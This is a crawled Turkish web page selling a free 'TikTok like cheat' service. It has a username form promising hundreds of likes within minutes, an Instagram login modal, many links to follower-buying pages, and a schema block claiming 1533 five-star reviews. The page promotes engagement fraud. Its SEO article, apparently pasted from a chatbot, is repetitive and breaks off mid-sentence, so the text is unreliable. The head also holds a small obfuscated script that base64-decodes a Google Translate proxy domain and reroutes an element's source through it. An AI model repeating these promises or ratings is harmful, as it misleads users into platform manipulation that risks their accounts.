

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altakipci.com/tiktok-begeni-hilesi
body_size: 9731
content:
<!doctype html>
<html lang="tr">
<head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Tiktok Beğeni Hilesi ✔️ Keşfet Etkili Türk Beğeni</title>
 <link rel="stylesheet" href="assets/dist/css/bootstrap.min.css">
 <link rel="stylesheet" href="icon/font/bootstrap-icons.css">
 <meta name="description" content="Tiktok Beğeni Hilesi İle Tiktok Gönderilerinize Şifresiz, Bedava Ücretsiz Türk Beğeni Gönderebilirsiniz">
 <meta content="Altakipci" name="author"/>
 <meta name="google" content="notranslate"/>
 <meta name="robots" content="follow, index"/>
 <link rel="shortcut icon" href="favicon.ico">
 <link rel="canonical" href="https://altakipci.com/tiktok-begeni-hilesi"/>
 <link rel="manifest" href="/manifest.json">

<meta property="og:locale" content="tr_TR"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Tiktok Beğeni Hilesi ✔️ Keşfet Etkili Türk Beğeni"/>
<meta property="og:description" content="Tiktok Beğeni Hilesi İle Tiktok Gönderilerinize Şifresiz, Bedava Ücretsiz Türk Beğeni Gönderebilirsiniz"/>
<meta property="og:image" content="https://altakipci.com/img/logo.png"/>
<meta property="og:url" content="https://altakipci.com/tiktok-begeni-hilesi"/>
<meta property="og:site_name" content="altakipci"/>

<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Tiktok Beğeni Hilesi ✔️ Keşfet Etkili Türk Beğeni"/>
<meta name="twitter:description" content="Tiktok Beğeni Hilesi İle Tiktok Gönderilerinize Şifresiz, Bedava Ücretsiz Türk Beğeni Gönderebilirsiniz"/>
<meta name="twitter:image" content="https://altakipci.com/img/logo.png"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Atakan Yıldızhan"/>
</head>
<script type="text/javascript">
  "use strict";class cDg{constructor(e){this.id=e}view(){const e=document.getElementById(this.id).src.split("/");var t="";for(let c=0;c<e.length;c++)2==c?t+=e[c].replaceAll("-","--").replaceAll(".","-")+atob("LnRyYW5zbGF0ZS5nb29n")+"/":c!=e.length-1?t+=e[c]+"/":t+=e[c];return document.getElementById(this.id).src=encodeURI(t),encodeURI(t)}}
</script>

<body>
   <div class="container">
  <nav class="navbar navbar-dark bg-dark navbar-expand-lg">
    <div class="container">
      <a class="navbar-brand" href="/">
        <img src="img/logo.webp" alt="logo" width="40" height="40" class="d-inline-block align-text-top">
        <span class="mini">Altakipci</span>
      </a>
      <!--       <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button> -->
    </div>

  </nav>


    <nav>
    <div class="row g-0 shadow-lg">
      <div class="col-4">
        <a class="btn btn-outline-secondary btn-md like-hover d-block rounded-0" data-bs-toggle="modal" data-bs-target="#instagramgiris"><i class="bi bi-instagram d-block" style="font-size:1.5rem; color: red;" title="instagram takipçi hilesi"></i>İNSTAGRAM GİRİŞ</a>
      </div>
      <div class="col-4">
        <a  class="btn btn-outline-secondary btn-md izlenme-hover d-block rounded-0" data-bs-toggle="modal" data-bs-target="#tiktokgiris"><i class="bi bi-tiktok d-block" style="font-size:1.5rem; color: blueviolet;" title="instagram izlenme hilesi"></i>TİKTOK GİRİŞ YAP</a>
      </div>
      <div class="col-4">
        <a class="btn btn-outline-secondary btn-md izlenme-hover d-block rounded-0" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" aria-controls="offcanvasExample"><i class="bi bi-play-btn d-block" style="font-size:1.5rem; color: blueviolet;" title="instagram izlenme hilesi"></i>ÜCRETSİZ ARAÇLAR</a>
      </div>
    </div>
  </nav>
  <nav>
    <div class="nav-scroller bg-body shadow-lg">
      <div class="row g-0">
        <div class="col-12 col-sm-2">
          <div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
            <div class="offcanvas-header">
              <span class="offcanvas-title h5" id="offcanvasExampleLabel">ÜCRETSİZ ARAÇLAR</span>
              <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body p-0">
              <div class="row g-0">
                <div class="col-12 col-sm-6">
                  <a href="instagram-takipci-hilesi" class="btn btn-outline-secondary btn-md like-hover d-block rounded-0"><i class="bi bi-instagram d-block" style="font-size:1.5rem; color: red;" title="instagram takipçi hilesi"></i>İNSTAGRAM TAKİPÇİ HİLESİ</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-reels-izlenme-hilesi" class="btn btn-outline-secondary btn-md izlenme-hover d-block rounded-0"><i class="bi bi-play-btn d-block" style="font-size:1.5rem; color: blueviolet;" title="instagram izlenme hilesi"></i>İNSTAGRAM İZLENME HİLESİ</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-yorum-hilesi" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-chat-left-dots d-block" style="font-size:2rem; color: limegreen;" title="instagram yorum hilesi"></i>İNSTAGRAM YORUM HİLESİ</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-hikaye-izlenme-hilesi" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-play-circle d-block" style="font-size:2rem; color: coral;" title="instagram hikaye izlenme hilesi"></i>İNSTAGRAM HİKAYE İZLENME HİLESİ</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-takipci-kasma" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-lightning-charge d-block" style="font-size:2rem; color: mediumorchid;" title="instagram takipçi kasma"></i>İNSTAGRAM TAKİPÇİ KASMA</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-takipci-arttirma" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-bookmark-star d-block" style="font-size:2rem; color: deepskyblue;" title="instagram takipçi arttırma"></i>İnstagram Takipçi Arttırma</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-hesap-satin-al" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-bag-plus d-block" style="font-size:2rem; color: red;" title="instagram hesap satın al"></i>İNSTAGRAM HESAP SATIN AL</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-video-indir" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-play-circle d-block" style="font-size:2rem; color: blueviolet;" title="instagram otomatik beğeni satın al"></i>İNSTAGRAM VİDEO İNDİR</a>
                </div>

                <div class="col-12 col-sm-6">
                  <a href="instagram-1000-takipci-hilesi" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi bi-stars d-block" style="font-size:2rem; color: limegreen;" title="instagram 1000 takipçi hilesi"></i>1000 TAKİPÇİ HİLESİ</a>
                </div>
                <div class="col-12 col-sm-6">
                  <a href="instagram-takipci-kazanma" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi-chat-left-dots d-block" style="font-size:2rem; color: mediumorchid;" title="instagram takipçi kazanma"></i>TAKİPÇİ KAZANMA</a>
                </div>

                <div class="col-12 col-sm-6">
                  <a href="instagram-otomatik-begeni" class="btn btn-outline-secondary btn-md yorum-hover d-block rounded-0"><i class="bi-chat-left-dots d-block" style="font-size:2rem; color: mediumorchid;" title="instagram otomatik beğeni"></i>OTOMATİK BEĞENİ</a>
                </div>
              </div>
            </div>
          </div>

        </div>
      </div>
    </div>
  </nav>






</div>




<style type="text/css">
  #menu-item {
    display: flex;
    width: 100%;
    font-weight: 700;
    justify-content: center;
    align-items: center;
    border-right: 2px solid #e4e3eb;
    padding: 13px;
    font-size: 15px;
  }
  .like-hover:hover {
    color: white;
    background-color: #e1306c;
  }
  .izlenme-hover:hover {
    color: white;
    background-color: #e1306c;
  }
  .yorum-hover:hover {
    color: white;
    background-color: #e1306c;
  }

  .pcgizle {
    display: none;
  }


  @media (max-width: 767.98px) {
    .m1 {font-size:1.2rem;}
    .mini {font-size: 12px;}
    .mobildegizle{display: none;}
    .pcgizle {display: block;}

  }



</style> <div class="container mt-2">

  <style type="text/css">
   .mobildegoster{display: none !important;}
   @media (max-width: 575.98px) {
    .m1 {font-size:1.2rem;}
    .mini {font-size: 12px;}
    .mobildegizle{display: none;}
   
   }

   @media (max-width: 767.98px) {
    h1 {font-size:2rem;}
   }

   @media (max-width: 991.98px) {
    h1 {font-size:2.5rem;}
    .mobildegoster{display: block !important;}
   }

   @media (max-width: 1199.98px) {
    h1 {font-size:2.5rem;}
   }

   @media (max-width: 1399.98px) {
    h1 {font-size:3rem;}
   }
  
  </style>

  
  <script type="application/ld+json">
   {
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://altakipci.com",
    "logo": "https://altakipci.com/img/logo.png"
   }
  </script><script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Product",
        "name": "Tiktok Beğeni Hilesi",
        "review": {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5",
                "bestRating": "5"
            },
            "author": {
                "@type": "Organization",
                "name": "Takipmax"
            }
        },
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "1533"
        }
    }
</script>
<link rel="stylesheet" type="text/css" href="css/takipci-hilesi.css">
<div class="row mt-2">
    <div class="col-md-12">
            <form action="tik.php" method="POST">
     <div class="card ribbon-box">
        <div class="badge bg-primary opacity-75 m-2" style="width: 100px;"><span>Ücretsiz</span></div>
        <div class="card-body">
            <h1 class="h3">Tiktok Beğeni Hilesi</h1>
            <p>✔️Tiktok Videolarına Sadece 2'Dakikada Tam 500 Beğeni Hilesi Gönderebilirsin, Hemen Tiktok Kullanıcı Adını Gir Ve Beğenilerin Gelmesini Bekle..</p>
            <div class="row">
                <div class="col-md-6">
                    <div class="mb-3">
                        <label class="form-label">Tiktok Kullanıcı Adı</label>
                        <div class="input-group flex-nowrap">
                            <span class="input-group-text" id="basic-addon1">@</span>
                            <input type="text" id="example-input-large" name="ins-user" class="form-control form-control-lg" placeholder="Örn:ahmet34" required>
                        </div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="mb-3">
                        <label class="form-label">Kaç Beğeni Gönderilsin</label>
                        <select class="form-control form-control-lg" aria-label="Default select example">
                            <option selected>100</option>
                            <option value="1">250</option>
                            <option value="2">500</option>
                            <option value="3">1000</option>
                        </select>
                    </div>
                </div>
                <div class="alert alert-warning alert-dismissible fade show" role="alert">
                    <strong>Nasıl Çalışır - </strong> Tiktok Kullanıcı adını ve kaç beğeni gelmesini istediğini seçip İşlemi Başlat Butonuna basın, Açılan sayfada 5-10 dakika bekleyin, Beğeniler otomatik olarak hızlıca gelmeye başlayacaktır.
                </div>
                <button type="submit" class="btn btn-primary btn-lg btn-block" id="logingizle">İşlemi Başlat</button>
                <button type="submit" class="btn btn-danger btn-lg btn-block" disabled id="aciliyorbuton" style="display: none;">
                    <span class="spinner-border spinner-border-sm me-1" role="status" aria-hidden="true"></span>
                    Giriş Yapılıyor...
                </button>
            </div>
        </div>
    </div>
</form>
</div>
</div>
<div class="row mt-2">
  <div class="container text-center">
    <div class="row">
      <div class="col-md-3">
        <div class="card inshover">
          <div class="card-body">
            <i class="bi bi-person-circle d-block fs-2"></i>
          </div>
          <a href="tiktok-takipci-hilesi" target="_blank" class="stretched-link text-dark text-decoration-none" title="Tiktok Takipçi Hilesi"><b class="h6">Tiktok Takipçi Hilesi</b></a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="card inshover">
          <div class="card-body">
            <i class="bi bi-heart d-block fs-2"></i>
          </div>
          <a href="tiktok-begeni-hilesi" target="_blank" class="stretched-link text-dark text-decoration-none" title="Tiktok Beğeni Hilesi"><b class="h6">Tiktok Beğeni Hilesi</b></a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="card inshover">
          <div class="card-body">
            <i class="bi bi-file-play d-block fs-2"></i>
          </div>
          <a href="tiktok-izlenme-hilesi" target="_blank" class="stretched-link text-dark text-decoration-none" title="Tiktok Video İzlenme Hilesi"><b class="h6">Tiktok Video İzlenme Hilesi</b></a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="card inshover">
          <div class="card-body">
            <i class="bi bi-trophy d-block fs-2"></i>
          </div>
          <a href="tiktok-takipci-satin-al" target="_blank" class="stretched-link text-dark text-decoration-none" title="Tiktok Takipçi Satın Al"><b class="h6">Tiktok Takipçi Satın Al</b></a>
        </div>
      </div>
    </div>
  </div>
</div>

<style type="text/css">

  .inshover:hover {background: #FFC107;}

</style><div class="row mt-1">
    <div class="col-md-12">
        <div class="card">
            <div class="card-body">
                <div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
                    <div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
                        <div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
                            <div class="flex flex-grow flex-col gap-3">
                                <div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
                                    <div class="markdown prose w-full break-words dark:prose-invert light">
                                        <p>Tiktok, kısa s&uuml;re i&ccedil;inde d&uuml;nya genelinde pop&uuml;ler olan bir video paylaşım uygulamasıdır. Kullanıcıların kısa videolar paylaşarak takip&ccedil;i sayılarını arttırabilecekleri Tiktok platformunda, beğeni sayıları da olduk&ccedil;a &ouml;nemlidir. Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemiyle, profilinizi daha g&ouml;r&uuml;n&uuml;r hale getirebilir ve takip&ccedil;i sayınızı arttırabilirsiniz. Bu yazımızda, Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi hakkında detaylı bilgi vereceğiz.</p>
                                        <p>Headings:</p>
                                        <ul>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Nedir?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Nasıl Yapılır?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Y&ouml;ntemleri Nelerdir?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Avantajları Nelerdir?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Etkileri Nelerdir?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz G&uuml;venilir Mi?</li>
                                            <li>Tiktok Beğeni Hilesi &Uuml;cretsiz Kullanımı Hakkında Bilinmesi Gerekenler</li>
                                            <li>Sık Sorulan Sorular</li>
                                            <li>Sonu&ccedil;</li>
                                        </ul>
                                        <h2><strong>Tiktok Beğeni Hilesi &Uuml;cretsiz Nedir?</strong></h2>
                                        <p><strong>❤️ Tiktok beğeni hilesi &uuml;cretsiz</strong> y&ouml;ntemi, Tiktok kullanıcılarının profil sayfalarına &uuml;cretsiz olarak binlerce beğeni kazandırmalarını sağlayan bir hiledir. Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi sayesinde, paylaştığınız videolara daha fazla beğeni gelecek ve bu sayede takip&ccedil;i sayınız da artacaktır. &Uuml;cretsiz beğeni hilesi ile profilinizi b&uuml;y&uuml;tmek artık &ccedil;ok daha kolay.</p>
                                        <h3><strong>Tiktok Beğeni Hilesi &Uuml;cretsiz Nasıl Yapılır?</strong></h3>
                                        <p>Tiktok beğeni hilesi &uuml;cretsiz yapmak i&ccedil;in bir&ccedil;ok y&ouml;ntem bulunmaktadır. Bunlardan en pop&uuml;ler olanları şunlardır:</p>
                                        <ol>
                                            <li>
                                                <p>Tiktok Beğeni Hilesi &Uuml;cretsiz Uygulamaları Kullanmak: Tiktok beğeni hilesi &uuml;cretsiz uygulamaları, profilinize &uuml;cretsiz olarak binlerce beğeni kazandırmak i&ccedil;in kullanılan bir y&ouml;ntemdir. Bu uygulamaları indirerek, profilinizi b&uuml;y&uuml;tebilirsiniz.</p>
                                            </li>
                                            <li>
                                                <p>Tiktok Beğeni Hilesi &Uuml;cretsiz Siteleri Kullanmak: Tiktok beğeni hilesi &uuml;cretsiz siteleri, profilinize &uuml;cretsiz olarak binlerce beğeni kazandırmak i&ccedil;in kullanılan bir diğer y&ouml;</p>
                                            </li>
                                        </ol>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
                    <div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
                        <div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
                            <div class="flex flex-grow flex-col gap-3">
                                <div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
                                    <div class="markdown prose w-full break-words dark:prose-invert light">
                                        <h3><strong>Tiktok Beğeni Hilesi &Uuml;cretsiz Y&ouml;ntemleri Nelerdir?</strong></h3>
                                        <p><strong>Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemleri şunlardır:</strong></p>
                                        <ol>
                                            <li>
                                                <p>Hashtag kullanımı: Tiktok beğeni hilesi &uuml;cretsiz yapmak i&ccedil;in hashtag kullanımı olduk&ccedil;a &ouml;nemlidir. Trend olan hashtagleri videolarınıza ekleyerek, daha fazla kişinin sizin videonuzu g&ouml;rmesini sağlayabilirsiniz.</p>
                                            </li>
                                            <li>
                                                <p>Etkileşimli videolar paylaşmak: Tiktok'ta etkileşimli videolar olduk&ccedil;a pop&uuml;lerdir. Bu tarz videolar paylaşarak, takip&ccedil;i sayınızı arttırabilir ve daha fazla beğeni kazanabilirsiniz.</p>
                                            </li>
                                            <li>
                                                <p>D&uuml;zenli paylaşım yapmak: Tiktok beğeni hilesi &uuml;cretsiz yapmak i&ccedil;in d&uuml;zenli paylaşım yapmak olduk&ccedil;a &ouml;nemlidir. Takip&ccedil;ilerinizin s&uuml;rekli yeni i&ccedil;erikler g&ouml;rmesi, profilinizi b&uuml;y&uuml;tmek i&ccedil;in en &ouml;nemli etkendir.</p>
                                            </li>
                                        </ol>
                                        <h3><strong>Tiktok Beğeni Hilesi &Uuml;cretsiz Avantajları Nelerdir?</strong></h3>
                                        <p><strong>Tiktok beğeni hilesi &uuml;cretsiz y&ouml;nteminin avantajları şunlardır:</strong></p>
                                        <ol>
                                            <li>
                                                <p>Profilinizi b&uuml;y&uuml;tmek: Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi ile profilinizi daha g&ouml;r&uuml;n&uuml;r hale getirebilirsiniz. Bu sayede, daha fazla takip&ccedil;i kazanabilirsiniz.</p>
                                            </li>
                                            <li>
                                                <p>Pop&uuml;lerlik kazanmak: Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi ile kazandığınız beğeniler, profilinizi pop&uuml;ler hale getirebilir. B&ouml;ylece daha fazla kişiye ulaşabilirsiniz.</p>
                                            </li>
                                            <li>
                                                <p>Daha fazla etkileşim: Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi ile kazandığınız beğeniler, diğer kullanıcıların videolarınıza daha fazla ilgi g&ouml;stermesini sağlar. Bu sayede, daha fazla etkileşim alabilirsiniz.</p>
                                            </li>
                                        </ol>
                                        <h3><strong>Tiktok Beğeni Hilesi &Uuml;cretsiz Etkileri Nelerdir?</strong></h3>
                                        <p><strong>Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi kullanmanın bazı etkileri şunlardır:</strong></p>
                                        <ol>
                                            <li>
                                                <p>Profilinizin spam olarak algılanması: Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi kullanırken, profillerinizin spam olarak algılanma riski bulunmaktadır. Bu nedenle, uygun şekilde kullanmanız &ouml;nerilir.</p>
                                            </li>
                                            <li>
                                                <p>Takip&ccedil;ilerinizin kalitesiz olması: Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi ile kazandığınız takip&ccedil;ilerin kalitesi d&uuml;ş&uuml;k olabilir. Bu nedenle, ger&ccedil;ek takip&ccedil;iler kazanmak i&ccedil;in organik yolları tercih etmek daha doğru olacaktır.</p>
                                            </li>
                                        </ol>
                                        <p>Tiktok Beğeni Hilesi &Uuml;cretsiz G&uuml;venilir Mi?</p>
                                        <p>Tiktok beğeni hilesi &uuml;cretsiz y&ouml;ntemi, kullanıcıların Tiktok hesaplarını b&uuml;y&uuml;tmek i&ccedil;in sık&ccedil;a tercih ettiği bir y&ouml;ntemdir. Ancak,</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="row">
  <div class="col">
    <ul class="list-group mt-2 shadow">
      
                  <li class="list-group-item"><a target="_blank" class="text-decoration-none text-secondary" href="instagram-5k-takipci-satin-al">İnstagram 5k Takipçi Satın Al ✔️ Gerçek Bayan Türk Takipçi</a></li>
                  <li class="list-group-item"><a target="_blank" class="text-decoration-none text-secondary" href="20k-instagram-takipci-satin-al">20K İnstagram Takipçi Satın AL ✔️ En Ucuz Fiyat</a></li>
                  <li class="list-group-item"><a target="_blank" class="text-decoration-none text-secondary" href="instagram-takipci-satin-al-mobil-odeme">İnstagram Takipçi Satın Al ✔️ Mobil Ödeme İle Kolayca Öde</a></li>
                  <li class="list-group-item"><a target="_blank" class="text-decoration-none text-secondary" href="10k-instagram-takipci-satin-al">İnstagram 10k Takipçi Satın AL ✔️ Ucuz Türk Bayan Takipçi</a></li>
              
    </ul>
  </div>
</div>
<footer class="pt-4 my-md-5 pt-md-5 border-top">
  <div class="row">
    <div class="col-md-4">
      <ul class="list-unstyled">
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-takipci-hilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-takipci-arttirma" title="instagram takipçi arttırma">instagram takipçi arttırma</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="bedava-instagram-takipci-hilesi" title="bedava instagram takipçi hilesi">bedava instagram takipçi hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-1000-takipci-hilesi" title="instagram 1000 takipçi hilesi">instagram 1000 takipçi hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-hikaye-izlenme-hilesi" title="instagram hikaye izlenme hilesi">instagram hikaye izlenme hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-reels-izlenme-hilesi" title="instagram reels izlenme hilesi">instagram reels izlenme hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-takibi-birakanlar" title="instagram takibi bırakanlar">instagram takibi bırakanlar</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-begeni-hilesi" title="instagram beğeni hilesi">instagram beğeni hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-takipci-kasma" title="instagram takipçi kasma">instagram takipçi kasma</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-takipci-kazanma" title="instagram takipçi kazanma">instagram takipçi kazanma</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-izlenme-satin-al" title="instagram izlenme satın al">instagram izlenme</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-hesap-satin-al" title="instagram hesap satın al">instagram hesap satın al</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-begeni-satin-al" title="instagram beğeni satın al">instagram beğeni satın al</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-yorum-satin-al" title="instagram yorum satın al">instagram yorum satın al</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-yorum-hilesi" title="instagram yorum hilesi">instagram yorum hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="instagram-otomatik-begeni" title="instagram otomatik beğeni">instagram otomatik beğeni</a>
        </li>
      </ul>
    </div>
    <div class="col-md-4">
      <ul class="list-unstyled">
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="tiktok-takipci-satin-al" title="tiktok takipçi satın al">tiktok takipçi satın al</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="tiktok-begeni-satin-al" title="tiktok beğeni satın al">tiktok beğeni satın al</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="tiktok-begeni-hilesi" title="tiktok beğeni hilesi">tiktok beğeni hilesi</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="tiktok-izlenme-hilesi" title="tiktok izlenme hilesi">tiktok izlenme hilesi</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="tiktok-takipci-hilesi" title="tiktok takipçi hilesi">tiktok takipçi hilesi</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="instagram-video-indir" title="instagram video indir">instagram video indir</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="twitter-takipci-hilesi" title="twitter takipçi hilesi">Twitter Takipçi Hilesi</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="youtube-abone-hilesi" title="Youtube Abone Hilesi">Youtube Abone Hilesi</a></li>
      </ul>
    </div>
    <div class="col-md-4">
      <ul class="list-unstyled text-small">
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="threads-takipci-hilesi" title="threads takipçi hilesi">threads takipçi hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="threads-begeni-hilesi" title="threads beğeni hilesi">threads beğeni hilesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="https://takipbox.com" title="takipçi satın al">takipçi satın al</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="https://takipmax.com" title="instagram takipçi satın al">instagram takipçi satın al</a>
        </li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="blog" title="blog">Blog</a></li>
        <li class="mb-1"><a class="link-secondary text-decoration-none" href="sitemap.xml" title="blog">Site Haritası</a></li>
      </ul>
      <hr>
      <ul class="list-unstyled text-small">
        <span class="h6">KURUMSAL</span>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="satis-sozlesmesi" title="Mesafeli Satış Sözleşmesi">Mesafeli Satış Sözleşmesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="kullanici-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="hizmet-sartlari" title="Hizmet Şartları">Hizmet Şartları</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="iade-kosullari" title="İade Koşulları">İade Koşulları</a>
        </li>
        <li class="mb-1">
          <a class="link-secondary text-decoration-none" href="gizlilik-politikasi" title="Gizlilik Politikası">Gizlilik Politikası</a>
        </li>
      </ul>
    </div>
  </div>
  <div class="row">
    <div class="col-12 col-md">
      <small class="d-block mb-3 text-muted">© 2025 Altakipci.com Tüm Hakları Saklıdır.</small>
    </div>
  </div>
  <div class="col-4 fixed-bottom">
   <button id="install-app" class="btn btn-success" style="display: none"><img src="img/phone.png" class="rounded mx-auto d-block" alt="takipmax-uygulamasi" width="32">Uygulamayı Yükle</button>
 </div>



 <script>
  const installButton = document.getElementById('install-app');
  let beforeInstallPromptEvent
  window.addEventListener("beforeinstallprompt", function(e) {
    e.preventDefault();
    beforeInstallPromptEvent = e
    installButton.style.display = 'block'
    installButton.addEventListener("click", function() {
      e.prompt();
    });
    installButton.hidden = false;
  });
  installButton.addEventListener("click", function() {
    beforeInstallPromptEvent.prompt();
  });
</script>
<div class="text-center mt-2">
  <a href="takipmax-iletisim" target="_blank" class="btn btn-success btn-lg">İletişim</a>
</div>
</footer>


<!-- İnstagram Giriş Modal -->
<div class="modal fade" id="instagramgiris" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content rounded-4 shadow">
      <div class="modal-header p-5 pb-4 border-bottom-0">
        <!-- <h5 class="modal-title">Modal title</h5> -->
        <p class="fw-bold mb-0 h4">İNSTAGRAM GİRİŞ</p>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>

      <div class="modal-body p-5 pt-0">
        <form action="curl.php" method="POST">
          <div class="form-floating mb-3">
            <input type="text" name="ins-user" class="form-control rounded-3" placeholder="name@example.com" required>
            <label for="floatingInput">İnstagram Kullanıcı Adı</label>
          </div>
          <button class="w-100 mb-2 btn btn-lg rounded-3 btn-primary" type="submit" id="logingizle3">Giriş Yap</button>
          <span class="w-100 mb-2 btn btn-lg rounded-3 btn-primary" id="aciliyorbuton3" style="display: none;"><span class="spinner-border" role="status" aria-hidden="true"></span> <small>Bekleyin</small></span>
          <small class="text-muted">Hesap Güvenliğiniz İçin Şifrenizi İstemiyoruz...</small>
        </form>
      </div>
    </div>
  </div>
</div>



<!-- Tiktok Giriş Modal -->
<div class="modal fade" id="tiktokgiris" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content rounded-4 shadow">
      <div class="modal-header p-5 pb-4 border-bottom-0">
